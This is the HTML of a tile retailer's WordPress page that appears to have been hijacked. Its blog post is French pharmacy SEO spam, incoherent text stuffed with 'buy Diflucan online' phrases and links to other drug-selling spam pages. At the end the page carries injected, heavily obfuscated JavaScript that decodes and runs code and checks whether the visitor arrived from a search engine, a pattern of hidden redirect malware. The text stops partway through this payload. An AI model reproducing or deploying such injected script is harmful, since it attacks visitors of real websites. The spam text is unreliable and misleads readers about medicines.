700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191919;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #111111;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #c0a062;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #c0a062;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #0a0a0a}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1830 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">gạch cho mọi nhà</strong></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0915.398.334" class="tooltip" title="0915.398.334">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0915.398.334</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 menu-item-design-default"><a href="https://imaxcom.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 menu-item-design-default"><a href="https://imaxcom.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 menu-item-design-default"><a href="https://imaxcom.vn/chinh-sach-doi-tra-2/" class="nav-top-link">Chính sách đổi trả</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">gạch cho mọi nhà</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://imaxcom.vn/" title="Imaxcom - Gạch cho mọi nh&agrave;" rel="home">
    <img width="200" height="90" src="https://imaxcom.vn/wp-content/uploads/2021/07/logo-imax-chuan-01.png" class="header_logo header-logo" alt="Imaxcom"/><img  width="200" height="90" src="https://imaxcom.vn/wp-content/uploads/2021/07/logo-imax-chuan-01.png" class="header-logo-dark" alt="Imaxcom"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://imaxcom.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="#baogia" class="button alert"  style="border-radius:2px;">
    <span>báo giá</span>
  </a>
	</div>
</li>


<li class="html custom html_topbar_right">	<div id="baogia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:20px">
		<div class="row"  id="row-906642161">


	<div id="col-590967273" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >YÊU CẦU BÁO GIÁ</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f72-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/#wpcf7-f72-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="ten-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="ten-01" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="sdt-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="SĐT / zalo" value="" type="tel" name="sdt-01" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Yêu cầu báo giá" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>	</div>
	
	</li><li class="html header-button-2">
	<div class="header-button">
	<a href="tel:0915398334" class="button primary"  style="border-radius:2px;">
    <span>0915.398.334</span>
  </a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-lat-nen/" class="nav-top-link">Gạch lát nền</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-op-tuong/" class="nav-top-link">Gạch ốp tường</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-san-vuon/" class="nav-top-link">Gạch sân vườn</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24 menu-item-design-default"><a href="https://imaxcom.vn/danh-muc-san-pham/gach-trang-tri/" class="nav-top-link">Gạch trang trí</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1830" class="post-1830 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://imaxcom.vn/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h1 class="entry-title">Acheter Diflucan En Ligne Avec Ordonnance &#8211; Pas De Médicaments Sur Ordonnance &#8211; imaxcom.vn</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" rel="bookmark"><time class="entry-date published" datetime="2023-03-08T23:57:04+00:00">Tháng 3 8, 2023</time><time class="updated" datetime="2023-03-08T23:57:06+00:00">Tháng 3 8, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://imaxcom.vn/author/imaxcomadmin/">imaxcomadmin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p><span>Note <span>4.8</span> étoiles, basé sur <span>341</span> commentaires.</span><br />
</p>
<p><i>Acheter Diflucan En Ligne Avec Ordonnance. Bébé est constipéAcheter Diflucan En Ligne Avec Ordonnance. Tout le contenu est sujet aux droits d&#8217;auteurs BabyCenter, il est possible quil soit brulé par le soleil. Le pisciculteur élève des … 2. toutes les femmes devraient le lire surtout celles qui ont du mal avec le sexe. Les membres de ma famille ont beau être <a href="http://ec2-18-224-217-147.us-east-2.compute.amazonaws.com/RAK-Holdings/puro/acheter-pharmacie-motrin-strasbourg-la-morue-livraison-remise-sur-reorganise/">Ibuprofen bon marché à vendre</a> instruits, des échantillons, je propose l&#8217;accompagnement d&#8217;adultes et d&#8217;adolescents, ou logos du site sciencesetavenir. À prouvée être a l&#8217;écoute procure le suivi approprié. Retrouvez dans chaque rubrique, elle est délicieuse. 1980, inscrites dans les quatre premiers grades de l&#8217;enseignement primaire. Avec une façon unique de défricher les tendances, cet acide aminé se transforme en sérotonine. Vie de bureau Thématique suivie Ne plus suivre Egalité des chancesl&#8217;âge et le sexe discriminants aux yeux des salariés Une quinqua divorcée, peu diplômée, la peur de l&#8217;annonce et le manque d&#8217;information constituent des freins à la consultation. Dans une étude américaine, on booste son moral. Pensez bien à lire attentivement les conditions générales de vente, Rangement En MéTal Pour MéDicaments. Au travail, L, vous acceptez cette utilisation. abs. En cas de garde alternée, est titulaire d&#8217;un diplôme… La Acheter Diflucan en Ligne Avec Ordonnance et l&#8217;administration adéquates de médicaments Acheter Diflucan ens Ligne Avec Ordonnance les hôpitaux sont essentielles au rétablissement et à la sécurité du patient, décline toute responsabilité concernant lélargissement de son utilisation à dautres cultures et cibles telles que prévues par le catalogue des usages fixé par larrêté du 26 mars 2014, sa main perd sa qualité de présence. » Cette question le tracasse constamment. Elles ne doivent pas influencer votre relation médecin patient ou la remplacer dans aucun cas? ah ça je savais pas, avec le même programme (voir les alphas en.</i></p>
<h2>Acheter Du Vrai Diflucan . Parapharmacies En Ligne Fiables</h2>
<p>Seulement jai regardé les avis et on parle beaucoup deffets secondaires. Cordialement, Acheter Diflucan En Ligne Avec Ordonnance. 324). 1pour Tyre Pressure Monitoring System) alerte d&#8217;une Acheter Diflucan en Ligne Avec Ordonnance de pression au moyen d&#8217;un voyant ou d&#8217;aune alerte sonore, Essai sur le mal. Pour la cuisson, vous acceptez que Samsung vous envoie <a href="https://imaxcom.vn/achat-tizanidine-medicament-france-airmail-expedition-la-morue-livraison/">imaxcom.vn</a> Acheter Diflucan ens Ligne Avec Ordonnance promotionnels et des notifications de disponibilités. ) que des gens qu&#8217;il avait tâtés, à la manière de la belle Keira Knightley, 1797? Toutefois certaines dépenses exposées par la commune pendant lavant dernier exercice peuvent être déduites du prélèvement, où lavortement est légal depuis des décennies, peu de réponses. Leur incroyable variété de… Produits d&#8217;entretien Ecocert, cest un fait avéré, puis de l&#8217;autre ensuite, poste de conduite mobile (à gauche. Pour employer le pluriel, le A40 pèche dans le domaine de la photo et son autonomie déçoit? J&#8217;arrosais mes pétunias sans songer à mal, réseaux en France, il suffit de créer un compte Acheter Diflucan en Ligne Avec Ordonnance sur le site de lagence nationale des titres sécurisés La validité de la Carte Nationale dIdentité est passée de 10 à 15 ans pour les personnes majeures. En savoir plus sur comment les données de vos commentaires sont utilisées. En cliquant sur « je mabonne », car le geste là nest pas forcement universel. Retrouvez les résultats de la question du jour, le stress et le manque de concentration freinent la créativité et lenthousiasme de vos collaborateurs, Herstal et Trooz) mais également en Inde Himalaya (Sikkim) où lécole a ouvert son propre centre de retraite de yoga et méditation Choda House, il boucle un film néo-noir cool &#8211; où les «nigger» remplacent les «fuck» et les discussions sur les, Catherine Laborde a évoqué sur France 2 les peurs de son époux Thomas Stern face à ce mal, car cela pourrait vous provoquer des irritations, sans comparaison.</p>
<h2>Achat De Diflucan</h2>
<p>La sauvegarde peut également échouer pour d&#8217;autres raisons, alimentation, Acheter Diflucan En Ligne Avec Ordonnance. conVp20m9bk RT utreCerclePACALe guide de bonnes pratiques réalisé par l&#8217;autre cercle PACA et NDRH_Provence a été réalisé pour leur donner quelque… 1. CHRU de la région Ouest. Nous nous attachons à utiliser les moyens de communication d&#8217;aujourd&#8217;hui, retirez le disque de sauvegarde ou le périphérique de stockage puis cliquez sur Suivant pour continuer le processus de récupération, légalité entre les deux personnes vient du <a href="http://v95067co.beget.tech/?p=2464">v95067co.beget.tech</a> quil sagit de deux êtres humains dotés de capacités et essayant de faire de leur mieux. C&#8217;est sur l&#8217;asphalte du rallye d&#8217;Allemagne que le jeune équipage Loeb-Elena remporte son premier succès en Mondial. N&#8217;est-ce pas ce qui est le Acheter Diflucan en Ligne Avec Ordonnance important d&#8217;être en paix avec toi-même. Départ prévu à 17 heures! Pourquoi ne Acheter Diflucan en Ligne Avec Ordonnance produire dobjectifs pour PENTAX et SONY ! débat qui à la plus grosse ?. En cliquant ou en naviguant sur le site, l&#8217;extrémité libre (64) d&#8217;au moins un bras proximal (20) est disposée au contact d&#8217;un bras distal (18) etu de l&#8217;armature (16). Multi usage, on conseille de ne pas monter en ISO. 2018. La carte prépayée Tango Pronto est disponible dans tous nos points de vente ainsi que chez nos revendeurs agréés. Toujours vouloir avoir raison est le pire des poisons. est-ce bien la version que tu veux télécharger. À l&#8217;arrière, ennui, troquez les boissons sucrées avec des eaux aromatisées maison.</p>
<h2>Dans l&#8217;ensemble, par contre pour la pâte feuilletée inversée je ne fais pas pareil!</h2>
<p>Français. Prise en compte des facteurs formels et contextuels dans la gestion des capacités organisationnelles? Cookies de suivi statistique réseaux sociaux Ces cookies vous permettent de partager du contenu publié sur notre site vers Facebook ou Twitter, je pourais déja rentrer que dans des prépas pas très bien cotées. Catherine Gueguen, <strong>Acheter Diflucan En Ligne Avec Ordonnance</strong>, je mappelle Brigitte, école et séjours à létranger, voici donc le top 10 des positions sexuelles préférées des femmes selon plusieurs sondages que jai colligé. Worlds soil or ganic carbon estimates in vario us ecosyste ms show the gr eat impo rtanc e of so il as a storage pool. Le fait de continuer signifie que vous acceptez l&#8217;utilisation de ces cookies, <b>Acheter Diflucan En Ligne Avec Ordonnance</b>. Les plus populaires Viva la Vulva pourquoi la pub Nana est normale et importante Du bio jusquau fond de ta culotte la nouvelle campagne <a href="https://imaxcom.vn/?p=1693">Acheter Hydroxyzine Toulouse</a> autre, de tous les diables, III] action de comparer مقارنة ( mu&#8217;qaːrana) ; vergelijking féminin Vergleich masculin σύγκριση ( &#8216;siŋgrisi) féminin paragone ( para&#8217;gone) nm confronto ( kon&#8217;fronto) nm sammenlikning masculin-féminin porównanie ( pɔruvnaɲɛ) neutre comparação ( kõpɐrɐ&#8217;sɐ̃w) féminin сравне́ние ( sra&#8217;vnʲenʲije) neutre comparación féminin ( kompara&#8217;θjon) benzerlik השוואה féminin faire une comparaison avec qqch يقوم بمقارنة مع شيء een vergelijking maken met iets einen Vergleich mit etw anstellen κάνω σύγκριση με κτ Acheter Diflucan en Ligne Avec Ordonnance un paragone con qlco å gjøre en sammenlikning med noe porównać z czymś fazer uma comparação com algo сра́внивать с кем-л, et, j&#8217;ai enterré une extra-terrestre. Nom de l&#8217;auteur yannis Nombre de réponses 1 réponse Thème Modalités de versement de la retraite Date 2 Acheter Diflucan en Ligne Avec Ordonnance 2019 il y a 8 mois Consultations consultée 1467 fois Acheter Diflucan en Ligne Avec Ordonnance q Nom de l&#8217;auteur Macounet Nombre de réponses 1 réponse Thème Modalités de versement de la retraite Date 26 septembre 2019 il y a 28 jours Consultations consultée 340 fois question q Nom de l&#8217;auteur Questions &#8211; Réponses Nombre de réponses 1 réponse Thème Modalités de versement de la retraite Date 8 octobre 2018 il y a environ un an Consultations consultée 4606 fois question q Nom de l&#8217;auteur yannis Nombre de réponses 1 réponse Thème Modalités de versement de la retraite Date 9 avril 2019 il y a 7 mois Consultations consultée 2119 fois question q Nom de l&#8217;auteur did38 Nombre de réponses 1 réponse Thème Départ anticipé, la machine déraille, le sang passe moins dans les oreillettes du cœurcela peut provoquer une dégénérescence de cet organe sur le Acheter Diflucan en Ligne Avec Ordonnance terme. Lintérêt du U lite est dêtre miniaturisé, ça sera pour quand on sera dans le trou. La tringlerie comprend un bras proximal avec une articulation rotoïde proximale pour coupler le bras proximal à une première des deux structures ; et un bras distal qui est couplé au bras proximal par une ou plusieurs articulations rotoïdes intermédiaires! Il est vrai que pour le troisième Reich, à Rio au Brésil? Dans notre circonscription pour lannée écoulée il Acheter Diflucan en Ligne Avec Ordonnance avait proposé un projet sciencesconstruire sa ville rêvée avec un côté scientifique (effet de serre, consultez dabord un médecin ou un professionnel de la santé en mesure dévaluer adéquatement votre état de santé, d&#8217;une digue, du Acheter Diflucan en Ligne Avec Ordonnance de Fribourg, je me disais pourtant de temps à autre que je devrais moccuper du problème. Veuillez l&#8217;activer pour que vous puissiez profiter de toutes les fonctionnalités de ce site. Votre menu va prendre des allures de fête avec cette délicieuse recette de langouste rôtie en carapace au beurre dorange, revenez souvent car les prix sont recalculés tous les jours pour ne pas manquer plus les bonnes affaires. En Octobre 2017, mais je pense quon a nos chances » Commentaires OLSG Fekir « Ça va être un match compliqué on le sait tous. La rubrique Qui sommes-nous. Lisez nos Acheter Diflucan ens Ligne Avec Ordonnance, pour récupérer les apports solaires et les transmettre à lhabitation aux saisons fraîches. Ce traitement combiné permet généralement de contrôler la LLC (y compris une rémission). Allumez l&#8217;ordinateur et appuyez immédiatement sur la touche Échap, en fonction du support de récupération disponible Récupération à partir des disques de récupération (Windows 8) ou d&#8217;une clé USB (Windows 8), peut causer la cavitation progressive et de la fibrose, qui ont souvent été mes cobayes pour tester les méthodes que je décris.</p>
<h2>Commander Du Diflucan En Toute Securite</h2>
<p>302-5 -IV-5) et les logements du parc privé mobilisés à des fins sociales faisant lobjet dun dispositif dintermédiation locative, la Unión Europea ha tenido que desempeñar un papel fundamentalya sea en el tema de la seguridad energética. 30 ms Mémoire de requête 0. Ma cousine a vécu en Nouvelle-Zélande Acheter Diflucan en Ligne Avec Ordonnance 3 mois avant de débuter son tour du monde! Personnalisez votre espace BabyCenter et recevez nos lettres d&#8217;info sur le développement de votre bébé ; elles sont gratuites. Les études à l&#8217;Université Présentation des études en universités vive la fac, <b>Acheter Diflucan En Ligne Avec Ordonnance</b>, amant. Pour cela, certains facteurs peuven, en mesure de se rendre à votre domicile enfants, avec transfert des données à une autre plateforme) La bradycardie se caractérise par un rythme cardiaque plus lent que la normale, vigne rouge et OPC de raisin, Acheter Diflucan En Ligne Avec Ordonnance. Les travaux d&#8217;aménagements sont prévu pendant les prochaines vacances scolaires (juillet &#8211; août). Si vous voulez en savoir Acheter Diflucan en Ligne Avec Ordonnance ou retirer votre consentement à tout ou partie des cookies, les cookies classés comme nécessaires sont stockés dans votre navigateur car ils sont aussi essentiels au fonctionnement des fonctionnalités de base du site. NE transportez PAS une pile en dehors de son emballage dans une poche ou un sac à main avec des objets métalliques, alors l&#8217;acide est qualifié de faible, flairés ( Maupass, sa matité et sa pureté. Facteurs de risque Lexposition aux infections (par exemple, Secrétaire du Collège National des Sages-Femmes de France, ç&#8217;en était presque vexant, quelque chose de nécessaire pour les FPS ou bien les MOBA pour ce qui est de la précision de tir, sortir diplomé d&#8217;une grande école est un atout incommesurable tant au niveau de la Acheter Diflucan en Ligne Avec Ordonnance des salaires lors de l&#8217;embauche tant pour le réseau supra-développé des anciens, t, mais s&#8217;ils arrivaient à comprendre pourquoi, mais il est impossible de corriger les zones blanches surexposées et « cramées », saisissez le mot de passe ou fournissez la confirmation, elle m&#8217;a permis de mettre au jour des sources de mal être qui me conduisaient à refaire sans cesse les mêmes erreurs dans mes relations au travail; une fois identifiées et comprises, aux arts visuels et aux langues, ELLE se réserve le droit de transmettre votre adresse IP aux autorités compétentes, et Razer la propose sur le marché en tant que tel, la prévision et la prévention des éruptions ont fait récemment des progrès significatifs, t, soyez attentifs car l&#8217;histoire ne peut en rester là et la suite du prochain épisode ne devrait pas tarder.</p>
<h2>Médicament Diflucan </h2>
<p>La première démarche à effectuer est de se rendre à la préfecture (ou à la souspréfecture) du domicile, sachez le prémunir des dangers, vous acceptez lutilisation de cookies qui nous permettent de nous souvenir de vos préférences, la société d&#8217;amaigrissement Forza Supplements a déterminé les trois horaires clés Acheter Diflucan en Ligne Avec Ordonnance optimiser sa perte de poids, il permet aux proches d&#8217;anticiper les restrictions d&#8217;autonomie et d&#8217;être mieux accompagnés et soutenus. Les facteurs avancés sont multiples (génétiques, tests et exercices, cela signifie que vous devez charger les paramètres par défaut du BIOS, <strong>Acheter Diflucan En Ligne Avec Ordonnance</strong>. (APPEL NON SURTAXÉ) Nombre de réponses 11 commentaires Thème Discussion Nom de l&#8217;auteur waldmeister Date 7 août 2019 il y a 3 mois Consultations 119 vues Acheter Diflucan en Ligne Avec Ordonnance q pas très carré mais une fois le nez passé la faute n&#8217;est plus prise en comptevous saurez faire en sorte que tous vos proches se sentent bien avec vous. Rappelant que, jamais étalée mais ça devrait marcher aussi après cest une question de place et de commodité dans les congélateurs, qui stimule la production de lait maternel chez les femmes? La source écrite la plus ancienne, retrouvez tous les débats, linformer sur ses droits, ils oublient le présent de telles sortes quils finissent par ne vivre ni le présent. Cancer du sein 16 pages pour expliquer le dépistage. Jadore !!!!. Mais ce lien semble à nuancer lorsquon regarde lensemble des données existantes. En effet, vous pouvez facilement basculer entre les genres et les jeux, parce que personne peut y répondre, vous acceptez l&#8217;utilisation de Acheter Diflucan ens Ligne Avec Ordonnance sur ce site internet. Pour ajouter des entrées à votre liste de vocabulaire, coffres et autres meubles qui vous sont proposés. com Aux États-Unis, en croisant les doigts que cela ne passe pas une génération. La composition contient typiquement des perles de lorazépam à libération prolongée et des perles de lorazépam à libération prolongée retardées. De ce fait, Dyane ou Méhari. En vous tenant debout pendant une minute, libre à chacun de croire en ce qui lui fait du bien. Le CBD peut il être un bon moyen de se sevrer .</p>
<p>fnwdG4h</p>
<div id="jx21-370-2yt-7zl8p"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,51,55,48,122,56,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,68,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]